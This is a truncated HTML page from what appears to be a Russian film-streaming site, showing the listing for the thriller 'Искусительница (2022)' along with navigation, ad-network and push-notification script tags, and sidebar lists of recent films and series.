

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinogo.eu/18207-iskusitelnica-2022.html
body_size: 23161
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Искусительница (2022) – смотреть онлайн фильм в хорошем качестве</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Искусительница (2022) – смотреть онлайн фильм в хорошем качестве">
<meta name="description" content="В центре фантастического триллера &quot;Искусительница&quot; находится группа секретных агентов, которые специализируются на поиске преступников в интернете. Для реализации своей деятельности они используют революционную нейросеть. С её помощью им удаётся вычислять безжалостных маньяков и">
<meta name="keywords" content="вычислять, находится, который, которые, центре, Гаррет, веские, власти, представителей, дизайнера, графического, должность, скромную, занимает, мужчина, имени, подозревать, комнате, маленькой, спецагенты">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://kinogo.eu/18207-iskusitelnica-2022.html">
<link rel="search" type="application/opensearchdescription+xml" title="Киного – Смотреть кино онлайн, фильмы 2024 в хорошем качестве" href="https://kinogo.eu/index.php?do=opensearch">
<meta property="twitter:title" content="Искусительница (2022) – смотреть онлайн фильм в хорошем качестве">
<meta property="twitter:url" content="https://kinogo.eu/18207-iskusitelnica-2022.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="/uploads/posts/2023-05/1684213822-iskusitelnica.jpg">
<meta property="twitter:description" content="В центре фантастического триллера &quot;Искусительница&quot; находится группа секретных агентов, которые специализируются на поиске преступников в интернете. Для реализации своей деятельности они используют революционную нейросеть. С её помощью им удаётся вычислять безжалостных маньяков и">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Киного – Смотреть кино онлайн, фильмы 2024 в хорошем качестве">
<meta property="og:title" content="Искусительница (2022) – смотреть онлайн фильм в хорошем качестве">
<meta property="og:url" content="https://kinogo.eu/18207-iskusitelnica-2022.html">
<meta property="og:image" content="/uploads/posts/2023-05/1684213822-iskusitelnica.jpg">
<meta property="og:description" content="В центре фантастического триллера &quot;Искусительница&quot; находится группа секретных агентов, которые специализируются на поиске преступников в интернете. Для реализации своей деятельности они используют революционную нейросеть. С её помощью им удаётся вычислять безжалостных маньяков и">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">	
	<link rel="preload" href="/templates/kinogo23/css/common.css" as="style">
	<link rel="preload" href="/templates/kinogo23/css/styles.css?ver=150223" as="style">
	<link rel="preload" href="/templates/kinogo23/css/engine.css" as="style">
	<link rel="preload" href="/templates/kinogo23/css/fontawesome.css" as="style">	
	<link rel="shortcut icon" href="/templates/kinogo23/images/logo.svg">
	<link href="/templates/kinogo23/css/common.css" type="text/css" rel="stylesheet">
	<link href="/templates/kinogo23/css/styles.css?ver=150223" type="text/css" rel="stylesheet">
	<link href="/templates/kinogo23/css/engine.css" type="text/css" rel="stylesheet"> 
	<link href="/templates/kinogo23/css/fontawesome.css" type="text/css" rel="stylesheet">
</head>

<body id="pmovie">
    <script type='text/javascript' src='https://myroledance.com/services/?id=140941'></script>
	<ins class="7236739a" data-key="9f7bf5cd235f1ff10f1d05de0047c0a7"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>    
    <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/sJsYdIdsGk33U/ts4Rittw3Sc2rv0LJ8TZ4pt?p_id=1434&hold=1.00&subid_4=sitescript&htext=0KDQsNC30YDQtdGI0LjRgtC1INC00LvRjyDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNC5IA%3D%3D&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
    <ins class="7236739a" data-key="07722a699c0d2a226f5ddc28c909cb91"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
    <script type='text/javascript' src='https://fasterboring.com/services/?id=180193'></script>
	<div class="wrapper">
        <div class="wrapper-container wrapper-main">		
			<header class="k-header d-flex ai-center vw100">                
				<div class="k-header__container">
                    <a href="/" class="logo k-header__logo"></a>
                    <div class="k-header__login flex-grow-1"><script>
	function switchLight() {
		if (localStorage.getItem('theme') === 'light') {
			document.querySelector('body').classList.add('lt-is-active');
		} else {
			document.querySelector('body').classList.remove('lt-is-active');
		};
	};
	switchLight();
</script>	


<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fas fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fas fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://kinogo.eu/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fas fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>
</div>
                    
                    <ul class="k-theme-toggle" title="Сменить цвет дизайна">
                        <li><span class="fas fa-sun"></span></li>
                        <li><span class="fas fa-moon"></span></li>
                    </ul>
                    
                    <button class="k-header__search-mobile k-header__btn search-btn"><span class="fas fa-search"></span></button>
                    <div class="k-header__search">                        
                        <form id="quicksearch" method="post">
                            <input type="hidden" name="do" value="search">
                            <input type="hidden" name="subaction" value="search">                            
                            <input id="story" name="story" placeholder="Поиск по сайту..." type="text" autocomplete="off">
                            <button type="submit" class="search-btn"><span class="fas fa-search"></span></button>                            
                            <div class="k-header__search-close"><i class="fas fa-times"></i></div>                            
                        </form>
                    </div>
                    <div class="header-ellipsis">                         
                        <button class="k-header__btn js-show-login"><span class="fas fa-sign-in-alt"></span></button>
                    	                        
                    </div>
                    <button class="k-header__btn-menu d-none js-show-mobile-menu"><span class="fas fa-bars"></span></button>
                </div>
			</header>

			<!-- END HEADER -->            
            
			<ul class="tabs k-carou__menu d-flex jc-flex-end">
				<li><a href="/">Главная</a></li>
				<li><a href="/top/">Лучшее</a></li>
				<li><a href="/serials/">Сериалы</a></li>
				<li><a href="/skoro/">Анонсы</a></li>								
			</ul>
			
			<div class="k-carou">
				<div id="owl-carou" class="k-carou__content"><a class="top d-flex fd-column" href="https://kinogo.eu/23412-sekretnyj-agent-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1769607486-sekretnyy-agent.jpg" loading="lazy" alt="Секретный агент (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23380-chrevo-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768819265-utroba.jpg" loading="lazy" alt="Чрево (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/22909-tafiti-prikljuchenija-na-kraju-sveta-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-10/1760608302-tafiti-priklyucheniya-na-krayu-sveta.jpg" loading="lazy" alt="Тафити. Приключения на краю света (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23304-gubka-bob-v-poiskah-kvadratnyh-shtanov-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/gubka-bob-v-poiskah-kvadratnyh-shtanov.jpg" loading="lazy" alt="Губка Боб: В поисках квадратных штанов (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/22592-prosti-detka-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-08/1754553739-prosti-detka.jpg" loading="lazy" alt="Прости, детка (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/22968-ledjanoj-predel-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-10/1761729725-ledyanoy-predel.jpg" loading="lazy" alt="Ледяной предел (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23272-tihaja-noch-smertelnaja-noch-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/tihaja-noch-smertelnaja-noch.jpg" loading="lazy" alt="Тихая ночь, смертельная ночь (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23396-zvuk-padenija-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768827539-zvuk-padeniya.png" loading="lazy" alt="Звук падения (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23374-ostrov-ararat-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768566685-ostrov-ararat.jpg" loading="lazy" alt="Остров Арарат (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23365-otpusk-na-dvoih-2026.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768565368-otpusk-na-dvoih.jpg" loading="lazy" alt="Отпуск на двоих (2026)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23362-sinister-pervoe-prokljatie-2026.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768810498-sinister-pervoe-proklyatie.jpg" loading="lazy" alt="Синистер. Первое проклятие (2026)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23403-lakomyj-kusok-2026.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/lakomyj-kusok.jpg" loading="lazy" alt="Лакомый кусок (2026)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23301-semja-v-arendu-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/semja-v-arendu.jpg" loading="lazy" alt="Семья в аренду (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23341-dolina-ulybok-2026.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768476819-dolina-ulybok.jpg" loading="lazy" alt="Долина улыбок (2026)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23345-novyj-god-na-svjazi-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768480002-novyy-god-na-svyazi.jpg" loading="lazy" alt="Новый Год на Связи (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23340-golosovoj-pomoschnik-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768476601-golosovoy-pomoschnik.jpg" loading="lazy" alt="Голосовой помощник (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23329-snegovik-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768470371-snegovik.jpg" loading="lazy" alt="Снеговик (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23332-myshinyj-perepoloh-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768471050-myshinyy-perepoloh.jpg" loading="lazy" alt="Мышиный переполох (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23322-zhvaneckij-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768468069-zhvaneckiy.jpg" loading="lazy" alt="Жванецкий (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23318-poslednij-atlant-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768465335-posledniy-atlant.jpg" loading="lazy" alt="Последний атлант (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/22851-istrebitel-demonov-beskonechnaja-krepost-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-10/1759321543-istrebitel-demonov-beskonechnaya-krepost.jpg" loading="lazy" alt="Истребитель демонов: Бесконечная крепость (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/22908-filatelija-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-10/1760608099-filateliya.jpg" loading="lazy" alt="Филателия (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23154-aviator-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/1764669732-aviator.jpg" loading="lazy" alt="Авиатор (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23316-pojmat-monstra-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768303500-poymat-monstra.jpg" loading="lazy" alt="Поймать монстра (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23305-vsemirnyj-potop-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768302070-vsemirnyy-potop.jpg" loading="lazy" alt="Всемирный потоп (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23306-mjeri-sju-protiv-vseh-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768302171-meri-syu-protiv-vseh.jpg" loading="lazy" alt="Мэри Сью против всех (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23302-finnik-2-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/finnik-2.jpg" loading="lazy" alt="Финник 2 (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23292-elki-12-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/elki-12-2025.jpg" loading="lazy" alt="Ёлки 12 (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23236-pjat-nochej-s-freddi-2-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/1765894180-pyat-nochey-s-freddi-2.jpg" loading="lazy" alt="Пять ночей с Фредди 2 (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23161-zlaja-chast-2-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/1764670937-zlaya-chast-2.jpg" loading="lazy" alt="Злая. Часть 2 (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23189-po-bratski-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/1765284987-po-bratski.jpg" loading="lazy" alt="По-братски (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23262-shalnaja-imperatrica-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/shalnaja-imperatrica.jpg" loading="lazy" alt="Шальная императрица (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23265-neverojatnye-prikljuchenija-shurika-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/neverojatnye-prikljuchenija-shurika.jpg" loading="lazy" alt="Невероятные приключения Шурика (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23210-dva-mira-odno-zhelanie-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/1765289093-dva-mira-odno-zhelanie.jpg" loading="lazy" alt="Два мира, одно желание (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/22877-delo-semejnoe-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-10/1759911943-delo-semeynoe.jpg" loading="lazy" alt="Дело семейное (2025)">        
	</div>
</a></div>
			</div>			

			<div class="content cols d-flex">
				<aside class="col-side">
					<div class="k-side-block js-this-in-mobile-menu">
						<div class="k-side-block__title first">Панель навигации</div>
						<div class="k-side-block__content d-flex jc-space-between">
							<div class="k-nav-col">
								<div class="k-nav-title">Жанры</div>
								<ul class="k-nav-menu">
									<li><a href="/biography/">Биографии</a></li>
									<li><a href="/boeviki/">Боевики</a></li>
									<li><a href="/vesterny/">Вестерны</a></li>
                                    <li><a href="/voennye/">Военные</a></li>
                                    <li><a href="/detektivy/">Детективы</a></li>
                                    <li><a href="/detskie/">Детские</a></li>
                                    <li><a href="/dokumentalnye/">Документальные</a></li>
                                    <li><a href="/dramy/">Драмы</a></li>
                                    <li><a href="/istoricheskie/">Исторические</a></li>
                                    <li><a href="/komedii/">Комедии</a></li>
                                    <li><a href="/kriminal/">Криминал</a></li>
                                    <li><a href="/melodramy/">Мелодрамы</a></li>
                                    <li><a href="/multfilmy/">Мультфильмы</a></li>
                                    <li><a href="/mjuzikly/">Мюзиклы</a></li>
                                    <li><a href="/otechestvenie/">Отечественные</a></li>  
                                    <li><a href="/prikljuchenija/">Приключения</a></li>
                                    <li><a href="/semejnye/">Семейные</a></li>
                                    <li><a href="/sportivnye/">Cпортивные</a></li>
                                    <li><a href="/trillery/">Триллеры</a></li>
                                    <li><a href="/uzhasy/">Ужасы</a></li>
                                    <li><a href="/fantastika/">Фантастика</a></li>
                                    <li><a href="/fjentjezi/">Фэнтези</a></li>
								</ul>
							</div>
							<div class="k-nav-col">
                                <div class="k-nav-title">По году</div>
								<ul class="k-nav-menu">
                                    <li><a href="/filmy_2026/">2026 года</a></li>
                                    <li><a href="/filmy_2025/">2025 года</a></li>
                                    <li><a href="/filmy_2024/">2024 года</a></li>
                                    <li><a href="/filmy_2023/">2023 года</a></li>																																													
								</ul>
                                <hr class="k-nav-line">
								<div class="k-nav-title">По странам</div>
								<ul class="k-nav-menu">									
                                    <li><a href="/amerikanskie_filmy/">Американские</a></li>
                                    <li><a href="/anglijskie_filmy/">Британские</a></li>
                                    <li><a href="/russkie_filmy/">Российские</a></li>
                                    <li><a href="/indijskie_filmy/">Индийские</a></li>
                                    <li><a href="/nemeckie_filmy/">Немецкие</a></li>
                                    <li><a href="/francuzskie_filmy/">Французские</a></li>
								</ul>
                                <hr class="k-nav-line">
								<div class="k-nav-title">Сериалы</div>
								<ul class="k-nav-menu">                                    
                                    <li><a href="/russkie_serialy/">Русские</a></li>
                                    <li><a href="/zarubezhnye_serialy/">Зарубежные</a></li>
                                    <li><a href="/multserialy/">Мультсериалы</a></li>
								</ul>
							</div>
						</div>
					</div>
                    
                    

					<div class="k-side-block">
						<div class="k-side-block__title">Скоро на сайте</div>
						<div class="k-side-block__content">                            
							<a class="soon d-flex ai-center" href="https://kinogo.eu/23375-ono-pervoe-prishestvie-2026.html">
	<div class="soon__img img-fit-cover">
		<img src="/uploads/posts/2026-01/1768566883-ono-pervoe-prishestvie.jpg" loading="lazy" alt="Оно. Первое пришествие (2026)">
	</div>
	<div class="soon__desc flex-grow-1">
		<div class="soon__title ws-nowrap">Оно. Первое пришествие (2026)</div>
		<div class="soon__text line-clamp">Элис страдает от провалов в памяти и ночных кошмаров. Врачи бессильны; психиатр предполагает: корень недуга — в прошлом, связанном с таинственной религиозной общиной. В поисках исцеления она</div>
	</div>
</a><a class="soon d-flex ai-center" href="https://kinogo.eu/10405-promar-2019.html">
	<div class="soon__img img-fit-cover">
		<img src="/uploads/posts/2019-10/1570086554_promar.jpg" loading="lazy" alt="Промар (2019)">
	</div>
	<div class="soon__desc flex-grow-1">
		<div class="soon__title ws-nowrap">Промар (2019)</div>
		<div class="soon__text line-clamp">Удивительные приключения продолжаются. Зрителям предстоит увидеть смесь двух полюбившихся аниме, объединенных одним названием «Промар». В небольшом городке проживает парень, которого зовут Гало</div>
	</div>
</a>
						</div>
					</div>
                    
                    
					
                    <div class="k-side-block">
						<div class="k-side-block__title">Рекомендуем</div>
						<div class="k-side-block__content">
                            <ul class="updates">
								<li>
    <a class="popular ai-center" href="https://kinogo.eu/22909-tafiti-prikljuchenija-na-kraju-sveta-2025.html">
        <div class="popular__img img-fit-cover">
        	<img src="/uploads/posts/2025-10/1760608302-tafiti-priklyucheniya-na-krayu-sveta.jpg" loading="lazy" alt="Тафити. Приключения на краю света (2025)">
        </div>    
        <span class="popular__title line-clamp">Тафити. Приключения на краю света (2025)</span>
    </a>
</li><li>
    <a class="popular ai-center" href="https://kinogo.eu/22592-prosti-detka-2025.html">
        <div class="popular__img img-fit-cover">
        	<img src="/uploads/posts/2025-08/1754553739-prosti-detka.jpg" loading="lazy" alt="Прости, детка (2025)">
        </div>    
        <span class="popular__title line-clamp">Прости, детка (2025)</span>
    </a>
</li><li>
    <a class="popular ai-center" href="https://kinogo.eu/23374-ostrov-ararat-2025.html">
        <div class="popular__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1768566685-ostrov-ararat.jpg" loading="lazy" alt="Остров Арарат (2025)">
        </div>    
        <span class="popular__title line-clamp">Остров Арарат (2025)</span>
    </a>
</li><li>
    <a class="popular ai-center" href="https://kinogo.eu/23403-lakomyj-kusok-2026.html">
        <div class="popular__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/lakomyj-kusok.jpg" loading="lazy" alt="Лакомый кусок (2026)">
        </div>    
        <span class="popular__title line-clamp">Лакомый кусок (2026)</span>
    </a>
</li>
                            </ul>
						</div>
					</div>
                    
					<div class="k-side-block">
						<div class="k-side-block__title">Обновления сериалов</div>
						<div class="k-side-block__content">
                            <ul class="updates">
								<li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23417-pamjat-ubijcy-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1769609517-pamyat-ubiycy.jpg" loading="lazy" alt="Память убийцы. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Память убийцы. Сериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23419-krov-za-krov-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/krov-za-krov.jpg" loading="lazy" alt="Кровь за кровь. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Кровь за кровь. Сериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23411-pushkin-i-kavkaz-multserial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1769607236-pushkin-i-kavkaz.jpg" loading="lazy" alt="Пушкин и… Кавказ. Мультсериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Пушкин и… Кавказ. Мультсериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23413-krasota-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1769607670-krasota.jpg" loading="lazy" alt="Красота. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Красота. Сериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23414-mister-nogot-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1769608418-mister-nogot.jpg" loading="lazy" alt="Мистер Ноготь. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Мистер Ноготь. Сериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23415-pohischennaja-devushka-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1769608617-pohischennaya-devushka.jpg" loading="lazy" alt="Похищенная девушка. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Похищенная девушка. Сериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23409-nesomnenno-tvoj-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1769605035-nesomnennoy-tvoy.jpg" loading="lazy" alt="Несомненно твой. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Несомненно твой. Сериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23406-sklifosovskij-novyj-god-serial-2025.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/sklifosovskij-novyj-god.jpg" loading="lazy" alt="Склифосовский. Новый год. Сериал (2025)">
        </div>    
        <span class="serial__title line-clamp">Склифосовский. Новый год. Сериал (2025)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23404-chelovek-s-segodnjashnego-dnja-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/chelovek-s-segodnjashnego-dnja.jpg" loading="lazy" alt="Человек с сегодняшнего дня. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Человек с сегодняшнего дня. Сериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23397-luchshee-lekarstvo-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1768827717-luchshee-lekarstvo.jpg" loading="lazy" alt="Лучшее лекарство. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Лучшее лекарство. Сериал (2026)</span>
    </a>
</li>
                            </ul>
						</div>
					</div>                    
                    
				</aside>

				<!-- END COL SIDE -->

				<main class="col-main flex-grow-1 d-flex fd-column">                    
										                    
					
                    <div style="margin: 0 var(--indent-negative);"><div id='ee9fb7d2c8'></div></div><article class="k-page ignore-select pmovie">
	<div class="k-page__subcols d-flex">        
		<header class="k-page__header">
			<h1>Искусительница (2022)</h1>			
		</header>        
        
        <div class="k-pmovie__top d-flex ai-center">			
            <div class="k-pmovie__btn btn js-scroll-to"></div>
            <div class="k-card__ratings flex-grow-1 d-flex">
                
                <div class="k-card__rating-ext site js-count-rating-all" data-text="">
                    <div class="k-card__rating-ext-count centered-content"></div>
